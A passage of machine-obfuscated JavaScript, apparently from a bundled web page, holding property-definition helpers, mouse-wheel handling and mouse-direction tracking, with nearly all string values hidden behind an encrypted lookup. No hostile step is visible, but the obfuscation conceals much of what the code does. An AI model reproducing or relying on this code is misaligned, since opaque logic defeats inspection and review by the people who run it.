_0x4cd6d8=_0x219a58[_0x378cc7];_0x4cd6d8[_0x19d776(0x6bf,'\x26\x4f\x78\x33')]=_0x4cd6d8[_0x19d776(0x1e0f,'\x74\x53\x6d\x5d')]||!0x1,_0x4cd6d8[_0x19d776(0x1826,'\x65\x28\x29\x74')]=!0x0,_0x156b0d[_0x19d776(0x11d4,'\x40\x25\x4b\x74')](_0x156b0d[_0x19d776(0xd6e,'\x63\x65\x73\x79')],_0x4cd6d8)&&(_0x4cd6d8[_0x19d776(0x670,'\x77\x26\x4e\x37')]=!0x0),Object[_0x19d776(0x7e2,'\x65\x28\x29\x74')](_0x514067,_0x4cd6d8[_0x19d776(0xdcc,'\x63\x6e\x5e\x6f')],_0x4cd6d8);}}_0x47a271[_0x45c209(0x16c9,'\x6d\x32\x50\x45')]=function(_0x566a03,_0x973269,_0x28cfb7){var _0x20d1de=_0x45c209;return _0x973269&&_0x150a90[_0x20d1de(0x191b,'\x25\x32\x65\x26')](_0x56c873,_0x566a03[_0x20d1de(0xa82,'\x6f\x24\x75\x49')],_0x973269),_0x28cfb7&&_0x150a90[_0x20d1de(0x13c2,'\x5a\x59\x34\x79')](_0x56c873,_0x566a03,_0x28cfb7),Object[_0x20d1de(0x7e2,'\x65\x28\x29\x74')](_0x566a03,_0x150a90[_0x20d1de(0x15cc,'\x41\x24\x73\x2a')],{'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x1}),_0x566a03;},_0x47a271[_0x45c209(0x2c0,'\x23\x4a\x79\x26')][_0x45c209(0x590,'\x69\x36\x76\x6b')]=!0x0,_0x47a271[_0x45c209(0x10fb,'\x32\x5a\x30\x66')][_0x45c209(0xf5e,'\x6f\x70\x5b\x39')]=_0x47a271[_0x45c209(0x1130,'\x40\x25\x4b\x74')];},function(_0x1f099b,_0x42c1de,_0x2a2711){'use strict';var _0x91b2ca=_0x2b047c;function _0x31915d(_0x58c6f6){var _0x97dc24=_0x3908,_0x249992={'\x52\x67\x58\x6c\x65':function(_0x17ec96,_0x9b4d6a){var _0x34223f=_0x3908;return _0x150a90[_0x34223f(0x1aec,'\x25\x32\x65\x26')](_0x17ec96,_0x9b4d6a);},'\x67\x6c\x42\x51\x68':_0x150a90[_0x97dc24(0x1db8,'\x61\x43\x77\x74')],'\x55\x71\x77\x42\x62':function(_0x4e9dd2,_0x419958){var _0x5a679d=_0x97dc24;return _0x150a90[_0x5a679d(0xa56,'\x32\x5a\x30\x66')](_0x4e9dd2,_0x419958);},'\x61\x4d\x63\x68\x4b':function(_0x59cfd0,_0x509f4a){var _0x536f5=_0x97dc24;return _0x150a90[_0x536f5(0x14a6,'\x63\x65\x73\x79')](_0x59cfd0,_0x509f4a);},'\x78\x73\x58\x7a\x7a':_0x150a90[_0x97dc24(0x605,'\x40\x43\x6c\x5d')]};return _0x1f099b[_0x97dc24(0x8e0,'\x46\x21\x74\x77')]=_0x31915d=_0x150a90[_0x97dc24(0x6cd,'\x6e\x48\x63\x73')](_0x150a90[_0x97dc24(0x810,'\x41\x24\x73\x2a')],typeof Symbol)&&_0x150a90[_0x97dc24(0x1691,'\x4c\x26\x66\x66')](_0x150a90[_0x97dc24(0x1cf1,'\x65\x28\x29\x74')],typeof Symbol[_0x97dc24(0xf05,'\x4c\x26\x66\x66')])?function(_0x385038){return typeof _0x385038;}:function(_0x4e98a9){var _0x1abefe=_0x97dc24;return _0x4e98a9&&_0x249992[_0x1abefe(0x1592,'\x6a\x2a\x4e\x66')](_0x249992[_0x1abefe(0xe25,'\x56\x77\x29\x24')],typeof Symbol)&&_0x249992[_0x1abefe(0x7ba,'\x69\x36\x76\x6b')](_0x4e98a9[_0x1abefe(0x1ad4,'\x26\x4f\x78\x33')],Symbol)&&_0x249992[_0x1abefe(0xf28,'\x4f\x55\x55\x6a')](_0x4e98a9,Symbol[_0x1abefe(0x1489,'\x51\x46\x53\x66')])?_0x249992[_0x1abefe(0xaf0,'\x6f\x70\x5b\x39')]:typeof _0x4e98a9;},_0x1f099b[_0x97dc24(0x10fb,'\x32\x5a\x30\x66')][_0x97dc24(0x9e2,'\x39\x40\x66\x53')]=!0x0,_0x1f099b[_0x97dc24(0x190,'\x77\x4d\x4c\x4b')][_0x97dc24(0x17f0,'\x59\x70\x28\x57')]=_0x1f099b[_0x97dc24(0xc69,'\x39\x40\x66\x53')],_0x150a90[_0x97dc24(0x667,'\x69\x36\x76\x6b')](_0x31915d,_0x58c6f6);}_0x1f099b[_0x91b2ca(0x1863,'\x63\x65\x73\x79')]=_0x31915d,_0x1f099b[_0x91b2ca(0x16c9,'\x6d\x32\x50\x45')][_0x91b2ca(0x170,'\x6d\x32\x50\x45')]=!0x0,_0x1f099b[_0x91b2ca(0x10fb,'\x32\x5a\x30\x66')][_0x91b2ca(0x6cf,'\x6d\x32\x50\x45')]=_0x1f099b[_0x91b2ca(0x1765,'\x6a\x51\x7a\x59')];},function(_0x1215ac,_0x52bf71){var _0x43c934=_0x2b047c,_0x4c6ad5={'\x53\x4b\x67\x5a\x42':_0x150a90[_0x43c934(0x38e,'\x69\x4c\x4c\x72')],'\x70\x4e\x76\x47\x76':_0x150a90[_0x43c934(0x1947,'\x72\x56\x5e\x7a')],'\x43\x7a\x67\x6b\x44':function(_0xb2c2eb,_0x170e70){var _0x4ebe07=_0x43c934;return _0x150a90[_0x4ebe07(0x1b3b,'\x39\x40\x66\x53')](_0xb2c2eb,_0x170e70);},'\x6c\x6a\x46\x67\x6d':_0x150a90[_0x43c934(0x1502,'\x4d\x69\x6c\x61')],'\x4c\x57\x48\x4b\x4c':_0x150a90[_0x43c934(0xb39,'\x4c\x26\x66\x66')],'\x55\x62\x42\x4f\x6d':_0x150a90[_0x43c934(0x186f,'\x6f\x24\x75\x49')],'\x67\x44\x74\x49\x49':_0x150a90[_0x43c934(0x1e05,'\x7a\x67\x46\x26')],'\x66\x68\x44\x67\x4e':_0x150a90[_0x43c934(0x1b26,'\x6a\x2a\x4e\x66')],'\x48\x45\x75\x44\x73':function(_0x3307d5,_0x5f4e7c){var _0x137185=_0x43c934;return _0x150a90[_0x137185(0x781,'\x4d\x33\x6b\x54')](_0x3307d5,_0x5f4e7c);},'\x6c\x52\x41\x67\x74':_0x150a90[_0x43c934(0x883,'\x59\x70\x28\x57')],'\x61\x58\x77\x4f\x43':_0x150a90[_0x43c934(0x314,'\x40\x25\x4b\x74')],'\x4c\x4d\x51\x4d\x76':_0x150a90[_0x43c934(0x13e2,'\x4c\x26\x66\x66')],'\x56\x71\x53\x6a\x73':_0x150a90[_0x43c934(0x13d1,'\x47\x65\x57\x54')],'\x49\x56\x7a\x6d\x4f':_0x150a90[_0x43c934(0x1b67,'\x46\x21\x74\x77')]};if(_0x150a90[_0x43c934(0x1db5,'\x30\x25\x56\x73')](_0x150a90[_0x43c934(0x7ac,'\x6c\x65\x29\x4c')],_0x150a90[_0x43c934(0x5cc,'\x5a\x40\x6f\x58')])){var _0x5190ef={'\x66\x74\x61\x45\x47':_0x4c6ad5[_0x43c934(0xb18,'\x6c\x65\x29\x4c')],'\x64\x42\x6b\x59\x53':_0x4c6ad5[_0x43c934(0x1770,'\x23\x4a\x79\x26')],'\x71\x79\x66\x7a\x49':function(_0x4e5274,_0xf3928b){var _0x861fda=_0x43c934;return _0x4c6ad5[_0x861fda(0x45b,'\x69\x4c\x4c\x72')](_0x4e5274,_0xf3928b);},'\x56\x4a\x75\x73\x4a':_0x4c6ad5[_0x43c934(0x13c9,'\x6e\x6f\x56\x6d')],'\x51\x47\x4d\x55\x7a':_0x4c6ad5[_0x43c934(0x133a,'\x38\x49\x2a\x73')],'\x65\x54\x74\x67\x72':_0x4c6ad5[_0x43c934(0x1db1,'\x41\x24\x73\x2a')],'\x6e\x4c\x46\x46\x66':_0x4c6ad5[_0x43c934(0x3fb,'\x41\x24\x73\x2a')],'\x62\x65\x6e\x44\x6d':_0x4c6ad5[_0x43c934(0x1219,'\x6c\x65\x29\x4c')],'\x66\x77\x74\x6b\x61':function(_0x5371ee,_0x4b67c6){var _0x4a0d73=_0x43c934;return _0x4c6ad5[_0x4a0d73(0x181,'\x23\x4a\x79\x26')](_0x5371ee,_0x4b67c6);},'\x48\x4a\x7a\x49\x69':_0x4c6ad5[_0x43c934(0x3c5,'\x4d\x69\x6c\x61')],'\x59\x47\x41\x68\x53':_0x4c6ad5[_0x43c934(0x75e,'\x6f\x24\x75\x49')],'\x4f\x56\x44\x41\x69':_0x4c6ad5[_0x43c934(0x1522,'\x59\x70\x28\x57')],'\x4c\x64\x53\x76\x58':_0x4c6ad5[_0x43c934(0xa1b,'\x47\x65\x57\x54')],'\x73\x78\x44\x61\x76':_0x4c6ad5[_0x43c934(0x1406,'\x6f\x24\x75\x49')]};_0x4c6ad5[_0x43c934(0x1b50,'\x4d\x69\x6c\x61')](_0x76fadb,_0x42803b)[_0x43c934(0x72e,'\x69\x4c\x4c\x72')](function(){var _0xecbc6c=_0x43c934,_0xb23eca=_0x5190ef[_0xecbc6c(0x641,'\x5a\x59\x34\x79')](_0x230ddc,_0x5190ef[_0xecbc6c(0x2e2,'\x5a\x40\x6f\x58')]),_0x53d532=_0x5190ef[_0xecbc6c(0x1d53,'\x7a\x54\x29\x45')](_0x3caf24,_0x5190ef[_0xecbc6c(0xde0,'\x56\x77\x29\x24')]),_0x47fe46=_0x5190ef[_0xecbc6c(0xd33,'\x40\x25\x4b\x74')](_0x3f148d,_0x5190ef[_0xecbc6c(0x1322,'\x40\x25\x4b\x74')]),_0x4430e5=_0x5190ef[_0xecbc6c(0x17d0,'\x6f\x41\x78\x69')](_0x1d7f51,_0x5190ef[_0xecbc6c(0x8aa,'\x5a\x40\x6f\x58')]);_0x47fe46['\x6f\x6e'](_0x5190ef[_0xecbc6c(0x17d2,'\x5a\x59\x34\x79')],function(){var _0x208bab=_0xecbc6c;_0x47fe46[_0x208bab(0x1258,'\x70\x28\x71\x29')](_0x5190ef[_0x208bab(0xa24,'\x69\x4c\x4c\x72')]);}),_0x4430e5['\x6f\x6e'](_0x5190ef[_0xecbc6c(0xe48,'\x6d\x32\x50\x45')],function(){var _0x46d8a0=_0xecbc6c;_0xb23eca[_0x46d8a0(0x183,'\x77\x26\x4e\x37')](_0x5190ef[_0x46d8a0(0x17d5,'\x47\x76\x58\x40')]),_0x53d532[_0x46d8a0(0xfa5,'\x6f\x41\x78\x69')](_0x5190ef[_0x46d8a0(0x12af,'\x39\x40\x66\x53')]),_0x5190ef[_0x46d8a0(0xd9b,'\x77\x4d\x4c\x4b')](_0x3300c6,_0x5190ef[_0x46d8a0(0xf33,'\x56\x77\x29\x24')])[_0x46d8a0(0x896,'\x56\x77\x29\x24')](_0x5190ef[_0x46d8a0(0xae3,'\x51\x46\x53\x66')],_0x5190ef[_0x46d8a0(0x11e9,'\x38\x49\x2a\x73')]),_0x47fe46[_0x46d8a0(0xd7d,'\x26\x4f\x78\x33')](_0x5190ef[_0x46d8a0(0x190c,'\x33\x6a\x5a\x4d')])&&_0x1b2191[_0x46d8a0(0x1dce,'\x65\x28\x29\x74')][_0x46d8a0(0x532,'\x4c\x26\x66\x66')](_0x5190ef[_0x46d8a0(0xd2e,'\x7a\x54\x29\x45')],_0x5190ef[_0x46d8a0(0xa34,'\x7a\x67\x46\x26')]);});});}else _0x1215ac[_0x43c934(0x18d0,'\x5a\x40\x6f\x58')]=_0x150a90[_0x43c934(0xa3e,'\x46\x4d\x51\x36')](_0x4443ae,_0x150a90[_0x43c934(0xf6b,'\x7a\x67\x46\x26')]);},function(_0x25948f,_0x25b09f,_0x4abe03){'use strict';var _0x3ebcea=_0x2b047c,_0x4f1444={'\x41\x77\x6a\x53\x54':function(_0x1caebb,_0x3985a2){var _0x3da3f6=_0x3908;return _0x150a90[_0x3da3f6(0x717,'\x6c\x65\x29\x4c')](_0x1caebb,_0x3985a2);},'\x71\x4d\x72\x71\x41':_0x150a90[_0x3ebcea(0x754,'\x65\x28\x29\x74')],'\x72\x53\x55\x6d\x69':_0x150a90[_0x3ebcea(0x140f,'\x41\x24\x73\x2a')],'\x70\x68\x47\x51\x6a':function(_0xa70220,_0x127dff){var _0xb1d384=_0x3ebcea;return _0x150a90[_0xb1d384(0x1ca1,'\x40\x25\x4b\x74')](_0xa70220,_0x127dff);},'\x65\x6f\x4f\x52\x42':_0x150a90[_0x3ebcea(0x144b,'\x74\x53\x6d\x5d')]};Object[_0x3ebcea(0x2b3,'\x6f\x41\x78\x69')](_0x25b09f,_0x150a90[_0x3ebcea(0x82f,'\x63\x65\x73\x79')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x25b09f[_0x3ebcea(0xb7a,'\x4d\x69\x6c\x61')]=function(_0x192f6f,_0x2d9341){var _0x563df1=_0x3ebcea,_0x56f42f=_0x150a90[_0x563df1(0x197c,'\x47\x65\x57\x54')][_0x563df1(0xe3e,'\x74\x53\x6d\x5d')]('\x7c'),_0x389819=0x0;while(!![]){switch(_0x56f42f[_0x389819++]){case'\x30':_0x48e639||(_0x48e639=_0x150a90[_0x563df1(0x1d01,'\x33\x6a\x5a\x4d')]);continue;case'\x31':_0x48e639&&_0x192f6f['\x6f\x6e'](_0x48e639,function(_0x355f60){var _0x3691e9=_0x563df1,_0x4b10b9=_0x355f60[_0x3691e9(0x1df8,'\x61\x43\x77\x74')],_0x37e176=_0x48e639,_0x112421=0x0;return _0x4b10b9[_0x3691e9(0x1589,'\x7a\x67\x46\x26')]?_0x112421=_0x4b10b9[_0x3691e9(0x2f0,'\x70\x28\x71\x29')]:_0x4f1444[_0x3691e9(0x2c6,'\x38\x49\x2a\x73')](_0x4f1444[_0x3691e9(0x2a8,'\x6d\x32\x50\x45')],_0x37e176)?_0x112421=-_0x4b10b9[_0x3691e9(0x172c,'\x77\x26\x4e\x37')]:_0x4f1444[_0x3691e9(0x889,'\x72\x56\x5e\x7a')](_0x4f1444[_0x3691e9(0x302,'\x59\x70\x28\x57')],_0x37e176)?_0x112421=_0x4b10b9[_0x3691e9(0x10f3,'\x65\x28\x29\x74')]:_0x4f1444[_0x3691e9(0x31e,'\x6e\x6f\x56\x6d')](_0x4f1444[_0x3691e9(0x478,'\x6e\x5a\x73\x71')],_0x37e176)&&(_0x112421=_0x4b10b9[_0x3691e9(0x1b21,'\x4c\x26\x66\x66')]),_0x2d9341[_0x3691e9(0x1c85,'\x74\x53\x6d\x5d')](this,_0x355f60,_0x112421);});continue;case'\x32':if(!_0x48e639)try{new WheelEvent(_0x150a90[_0x563df1(0x798,'\x4b\x79\x71\x24')]),_0x48e639=_0x150a90[_0x563df1(0x8b9,'\x7a\x54\x29\x45')];}catch(_0x5e3de4){console[_0x563df1(0x6c4,'\x6d\x32\x50\x45')](_0x5e3de4);}continue;case'\x33':_0x150a90[_0x563df1(0xc6d,'\x61\x43\x77\x74')](void 0x0,document[_0x563df1(0x576,'\x26\x4f\x78\x33')])&&(_0x48e639=_0x150a90[_0x563df1(0x166f,'\x6a\x51\x7a\x59')]);continue;case'\x34':var _0x48e639='';continue;}break;}};},function(_0x4b11b9,_0x23cd17,_0x8e5963){'use strict';var _0x362660=_0x2b047c,_0x470eef={'\x63\x6b\x66\x77\x66':function(_0x3ebb9f,_0x277cec){var _0x26fa3c=_0x3908;return _0x150a90[_0x26fa3c(0x56e,'\x46\x4d\x51\x36')](_0x3ebb9f,_0x277cec);}};_0x4b11b9[_0x362660(0x4e4,'\x6e\x5a\x73\x71')]=function(_0x23f251,_0x12b295,_0x562622){var _0x4a1472=_0x362660;return _0x470eef[_0x4a1472(0x1b92,'\x40\x43\x6c\x5d')](_0x12b295,_0x23f251)?Object[_0x4a1472(0x4ea,'\x74\x53\x6d\x5d')](_0x23f251,_0x12b295,{'\x76\x61\x6c\x75\x65':_0x562622,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x23f251[_0x12b295]=_0x562622,_0x23f251;},_0x4b11b9[_0x362660(0x5af,'\x6e\x48\x63\x73')][_0x362660(0x1954,'\x56\x77\x29\x24')]=!0x0,_0x4b11b9[_0x362660(0x1dcc,'\x6c\x65\x29\x4c')][_0x362660(0x1be7,'\x46\x21\x74\x77')]=_0x4b11b9[_0x362660(0xc69,'\x39\x40\x66\x53')];},function(_0x298ab4,_0x5991b7,_0x21fb6d){'use strict';var _0x5403da=_0x2b047c,_0x1b5d78={'\x72\x73\x65\x57\x4e':function(_0x27fa95,_0x3d7288){var _0x1b3b51=_0x3908;return _0x150a90[_0x1b3b51(0xab7,'\x30\x25\x56\x73')](_0x27fa95,_0x3d7288);},'\x55\x49\x75\x6d\x72':_0x150a90[_0x5403da(0xeb3,'\x46\x21\x74\x77')],'\x70\x75\x48\x49\x7a':function(_0x14c07c,_0x42d2eb){var _0x54e634=_0x5403da;return _0x150a90[_0x54e634(0x1a90,'\x23\x4a\x79\x26')](_0x14c07c,_0x42d2eb);},'\x72\x76\x66\x6a\x71':function(_0x4e3061,_0x3f453d){var _0x27024a=_0x5403da;return _0x150a90[_0x27024a(0x149b,'\x51\x46\x53\x66')](_0x4e3061,_0x3f453d);},'\x79\x73\x4d\x70\x6d':_0x150a90[_0x5403da(0x9cf,'\x4b\x79\x71\x24')],'\x4b\x68\x6a\x66\x4f':function(_0x1dc669,_0x27d46c){var _0x35cb60=_0x5403da;return _0x150a90[_0x35cb60(0x345,'\x25\x32\x65\x26')](_0x1dc669,_0x27d46c);},'\x49\x54\x67\x64\x6b':_0x150a90[_0x5403da(0x1c23,'\x63\x6e\x5e\x6f')],'\x4c\x5a\x49\x78\x4d':function(_0x2881c8,_0x296f03){var _0x3477b8=_0x5403da;return _0x150a90[_0x3477b8(0x1540,'\x40\x43\x6c\x5d')](_0x2881c8,_0x296f03);},'\x4e\x76\x53\x41\x69':_0x150a90[_0x5403da(0xe9c,'\x61\x43\x77\x74')],'\x76\x66\x63\x48\x4d':_0x150a90[_0x5403da(0x47c,'\x7a\x54\x29\x45')],'\x62\x67\x69\x50\x61':_0x150a90[_0x5403da(0x1b83,'\x56\x77\x29\x24')],'\x74\x73\x7a\x72\x76':_0x150a90[_0x5403da(0x1cb7,'\x6d\x32\x50\x45')],'\x44\x61\x50\x4d\x4a':_0x150a90[_0x5403da(0x10e9,'\x6f\x41\x78\x69')],'\x6c\x4b\x45\x68\x67':function(_0x365f64,_0x3246dc){var _0x19273b=_0x5403da;return _0x150a90[_0x19273b(0x1a8d,'\x33\x6a\x5a\x4d')](_0x365f64,_0x3246dc);},'\x6e\x48\x50\x5a\x41':_0x150a90[_0x5403da(0x1482,'\x32\x5a\x30\x66')],'\x44\x70\x6a\x64\x57':function(_0x4812b2,_0x1ad081){var _0x4fbfff=_0x5403da;return _0x150a90[_0x4fbfff(0x95a,'\x63\x6e\x5e\x6f')](_0x4812b2,_0x1ad081);},'\x6a\x62\x58\x79\x51':_0x150a90[_0x5403da(0x16a5,'\x4d\x33\x6b\x54')],'\x45\x7a\x43\x45\x6d':_0x150a90[_0x5403da(0xf6f,'\x69\x4c\x4c\x72')],'\x6c\x48\x48\x58\x45':_0x150a90[_0x5403da(0xca5,'\x47\x76\x58\x40')],'\x47\x73\x51\x43\x50':_0x150a90[_0x5403da(0x7df,'\x59\x70\x28\x57')]};Object[_0x5403da(0x30e,'\x33\x6a\x5a\x4d')](_0x5991b7,_0x150a90[_0x5403da(0x245,'\x63\x6e\x5e\x6f')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5991b7[_0x5403da(0x13a0,'\x32\x5a\x30\x66')]=void 0x0;var _0x6eccde=[];_0x150a90[_0x5403da(0xd0c,'\x6a\x2a\x4e\x66')]($,document)[_0x5403da(0x42f,'\x4c\x26\x66\x66')](function(_0x1faf6c){var _0x4cbdf6=_0x5403da,_0x24cfd1={'\x78':_0x1faf6c[_0x4cbdf6(0x19e5,'\x65\x28\x29\x74')],'\x79':_0x1faf6c[_0x4cbdf6(0xb5b,'\x69\x36\x76\x6b')]};if(_0x150a90[_0x4cbdf6(0x36e,'\x23\x4a\x79\x26')](0x0,_0x6eccde[_0x4cbdf6(0x18b8,'\x56\x77\x29\x24')])){for(var _0x598c81=0x0;_0x150a90[_0x4cbdf6(0x12e8,'\x41\x24\x73\x2a')](_0x598c81,0x2);_0x598c81++)_0x6eccde[_0x4cbdf6(0x1428,'\x46\x21\x74\x77')](_0x24cfd1);}_0x6eccde[_0x4cbdf6(0x10de,'\x39\x40\x66\x53')](_0x24cfd1),_0x150a90[_0x4cbdf6(0x1852,'\x6e\x48\x63\x73')](_0x6eccde[_0x4cbdf6(0xf56,'\x72\x56\x5e\x7a')],0x3)&&_0x6eccde[_0x4cbdf6(0x191e,'\x77\x4d\x4c\x4b')]();});var _0x43ca7f={'\x67\x65\x74\x44\x69\x72\x65\x63\x74\x69\x6f\x6e\x41\x6e\x67\x6c\x65':function(_0x39ddf2,_0x156593,_0x4bc9d3,_0x23933b){var _0x503e79=_0x5403da,_0x2c07eb=_0x150a90[_0x503e79(0xbf7,'\x77\x4d\x4c\x4b')](_0x23933b,_0x156593),_0x1b60d1=_0x150a90[_0x503e79(0xb37,'\x69\x36\x76\x6b')](_0x4bc9d3,_0x39ddf2),_0x55fb08=_0x150a90[_0x503e79(0x134f,'\x47\x76\x58\x40')](_0x150a90[_0x503e79(0xab0,'\x47\x65\x57\x54')](Math[_0x503e79(0x7b6,'\x47\x65\x57\x54')](_0x150a90[_0x503e79(0xb2d,'\x6c\x65\x29\x4c')](_0x2c07eb,_0x1b60d1)),Math['\x50\x49']),0xb4);return _0x150a90[_0x503e79(0x18f8,'\x74\x53\x6d\x5d')](_0x1b60d1,0x0)&&_0x150a90[_0x503e79(0x17f7,'\x23\x4a\x79\x26')](_0x2c07eb,0x0)?_0x55fb08=_0x150a90[_0x503e79(0x1416,'\x70\x28\x71\x29')](0xb4,_0x55fb08):_0x150a90[_0x503e79(0x1b39,'\x4b\x79\x71\x24')](_0x1b60d1,0x0)&&_0x150a90[_0x503e79(0x1c52,'\x47\x76\x58\x40')](_0x2c07eb,0x0)&&(_0x55fb08-=0xb4),_0x55fb08;},'\x67\x65\x74\x4d\x6f\x76\x65\x41\x6e\x67\x6c\x65':function(){var _0x289c32=_0x5403da;if(_0x1b5d78[_0x289c32(0x6d1,'\x63\x6e\x5e\x6f')](_0x1b5d78[_0x289c32(0x145d,'\x63\x6e\x5e\x6f')],_0x1b5d78[_0x289c32(0x292,'\x6a\x2a\x4e\x66')])){var _0x12142c=_0x6eccde[0x0],_0x14bedd=_0x6eccde[_0x1b5d78[_0x289c32(0x19e2,'\x52\x44\x49\x77')](_0x6eccde[_0x289c32(0x6ca,'\x70\x28\x71\x29')],0x1)];return _0x12142c?this[_0x289c32(0x462,'\x40\x25\x4b\x74')](_0x12142c['\x78'],_0x12142c['\x79'],_0x14bedd['\x78'],_0x14bedd['\x79']):0x0;}else{var _0x10292d=_0x1b5d78[_0x289c32(0x44b,'\x46\x21\x74\x77')](_0x33bd9e,this);_0x5d4f1e[_0x289c32(0x1984,'\x46\x4d\x51\x36')][_0x289c32(0x57a,'\x4f\x55\x55\x6a')](_0x1b5d78[_0x289c32(0x8e4,'\x7a\x67\x46\x26')],_0x1b5d78[_0x289c32(0x1b98,'\x32\x5a\x30\x66')]('',_0x10292d[_0x289c32(0x1142,'\x5a\x59\x34\x79')]()));}},'\x67\x65\x74\x4d\x6f\x75\x73\x65\x4c\x6f\x63\x75\x73':function(){var _0x28adc5=_0x5403da;if(_0x150a90[_0x28adc5(0x1c05,'\x56\x77\x29\x24')](_0x150a90[_0x28adc5(0x843,'\x61\x43\x77\x74')],_0x150a90[_0x28adc5(0x336,'\x7a\x54\x29\x45')]))return _0x6eccde;else{var _0x9b790f={'\x64\x67\x50\x69\x5a':_0x1b5d78[_0x28adc5(0x1623,'\x33\x6a\x5a\x4d')],'\x59\x4f\x71\x59\x4a':_0x1b5d78[_0x28adc5(0x1452,'\x69\x36\x76\x6b')],'\x4b\x4b\x48\x6d\x45':function(_0x174690,_0x53fb6b){var _0x46c2f5=_0x28adc5;return _0x1b5d78[_0x46c2f5(0x634,'\x47\x76\x58\x40')](_0x174690,_0x53fb6b);},'\x43\x50\x59\x6a\x63':_0x1b5d78[_0x28adc5(0xbcb,'\x46\x21\x74\x77')],'\x59\x4c\x43\x71\x54':_0x1b5d78[_0x28adc5(0x14e4,'\x5a\x40\x6f\x58')],'\x77\x63\x46\x64\x50':_0x1b5d78[_0x28adc5(0x400,'\x33\x6a\x5a\x4d')],'\x78\x7a\x55\x50\x79':_0x1b5d78[_0x28adc5(0x1a84,'\x52\x44\x49\x77')],'\x71\x61\x5a\x52\x4c':_0x1b5d78[_0x28adc5(0x540,'\x5a\x59\x34\x79')]},_0x51a6e6=_0x1b5d78[_0x28adc5(0x1484,'\x26\x4f\x78\x33')](_0x374b69,_0x1b5d78[_0x28adc5(0xd49,'\x46\x21\x74\x77')]),_0x1c622e=_0x1b5d78[_0x28adc5(0x15c5,'\x30\x25\x56\x73')](_0x3e50c9,_0x1b5d78[_0x28adc5(0xba4,'\x6a\x51\x7a\x59')]),_0x597e04=_0x1b5d78[_0x28adc5(0x13ac,'\x6e\x5a\x73\x71')](_0x4875f2,_0x1b5d78[_0x28adc5(0x4ee,'\x5a\x40\x6f\x58')]),_0x4f9e2d=_0x1b5d78[_0x28adc5(0x1dfd,'\x52\x44\x49\x77')](_0x494699,_0x1b5d78[_0x28adc5(0x113e,'\x6f\x70\x5b\x39')]);_0x597e04['\x6f\x6e'](_0x1b5d78[_0x28adc5(0xa6c,'\x33\x6a\x5a\x4d')],function(){var _0x521bf5=_0x28adc5;_0x597e04[_0x521bf5(0x14ac,'\x72\x56\x5e\x7a')](_0x9b790f[_0x521bf5(0xe77,'\x6f\x70\x5b\x39')]);}),_0x4f9e2d['\x6f\x6e'](_0x1b5d78[_0x28adc5(0x8e8,'\x69\x4c\x4c\x72')],function(){var _0x28a39c=_0x28adc5;_0x51a6e6[_0x28a39c(0xac2,'\x70\x28\x71\x29')](_0x9b790f[_0x28a39c(0x1242,'\x6e\x6f\x56\x6d')]),_0x1c622e[_0x28a39c(0x31d,'\x39\x40\x66\x53')](_0x9b790f[_0x28a39c(0x10b4,'\x74\x53\x6d\x5d')]),_0x9b790f[_0x28a39c(0x15d0,'\x7a\x54\x29\x45')](_0x583dcc,_0x9b790f[_0x28a39c(0x19fd,'\x59\x70\x28\x57')])[_0x28a39c(0x6f9,'\x6a\x51\x7a\x59')](_0x9b790f[_0x28a39c(0x1b4a,'\x6a\x51\x7a\x59')],_0x9b790f[_0x28a39c(0x1b14,'\x52\x44\x49\x77')]),_0x597e04[_0x28a39c(0x1d8b,'\x41\x24\x73\x2a')](_0x9b790f[_0x28a39c(0x19ea,'\x63\x65\x73\x79')])&&_0x58d063[_0x28a39c(0x1b57,'\x39\x40\x66\x53')][_0x28a39c(0x532,'\x4c\x26\x66\x66')](_0x9b790f[_0x28a39c(0xd73,'\x46\x21\x74\x77')],_0x9b790f[_0x28a39c(0xc3e,'\x7a\x67\x46\x26')]);});}}};_0x5991b7[_0x5403da(0x1c1,'\x63\x65\x73\x79')]=_0x43ca7f;},function(_0x3b9a31,_0x1f12fa,_0x6fd174){'use strict';var _0x178267=_0x2b047c,_0x1900c8={'\x74\x48\x66\x74\x66':function(_0x3438e2,_0x220a27,_0x4cf205){var _0x5901ba=_0x3908;return _0x150a90[_0x5901ba(0x1dc7,'\x56\x77\x29\x24')](_0x3438e2,_0x220a27,_0x4cf205);},'\x73\x55\x48\x71\x4b':function(_0x209699,_0x48f5c8,_0x100082){var _0x2218d7=_0x3908;return _0x150a90[_0x2218d7(0x6df,'\x56\x77\x29\x24')](_0x209699,_0x48f5c8,_0x100082);},'\x55\x78\x65\x61\x50':_0x150a90[_0x178267(0x87b,'\x72\x56\x5e\x7a')],'\x46\x45\x67\x73\x76':function(_0x20b4bc,_0x218722){var _0x1a33ce=_0x178267;return _0x150a90[_0x1a33ce(0x4e9,'\x63\x65\x73\x79')](_0x20b4bc,_0x218722);},'\x6b\x4d\x61\x59\x42':_0x150a90[_0x178267(0xedb,'\x59\x70\x28\x57')],'\x75\x6b\x4d\x6a\x42':_0x150a90[_0x178267(0x1546,'\x6a\x2a\x4e\x66')],'\x41\x6b\x61\x6a\x45':function(_0x4c0669,_0x1f3e4b){var _0x272557=_0x178267;return _0x150a90[_0x272557(0x1278,'\x40\x43\x6c\x5d')](_0x4c0669,_0x1f3e4b);},'\x46\x6f\x42\x46\x70':_0x150a90[_0x178267(0x119d,'\x70\x28\x71\x29')],'\x4f\x4e\x48\x65\x54':function(_0x29919d,_0x5c8128){var _0x2becbe=_0x178267;return _0x150a90[_0x2becbe(0xf1b,'\x74\x53\x6d\x5d')](_0x29919d,_0x5c8128);}};Object[_0x178267(0x30e,'\x33\x6a\x5a\x4d')](_0x1f12fa,_0x150a90[_0x178267(0x8ba,'\x4d\x33\x6b\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1f12fa[_0x178267(0x6c8,'\x56\x77\x29\x24')]=function(_0xabe319){var _0x1a0c35=_0x178267,_0x7c1be9={'\x41\x4f\x7a\x64\x63':function(_0x4732d6,_0x16e05f,_0x3610d4){var _0x1eae1c=_0x3908;return _0x1900c8[_0x1eae1c(0x51b,'\x4f\x55\x55\x6a')](_0x4732d6,_0x16e05f,_0x3610d4);},'\x77\x49\x63\x62\x53':function(_0x5f238e,_0x3cfe42,_0x342940){var _0x2a2b68=_0x3908;return 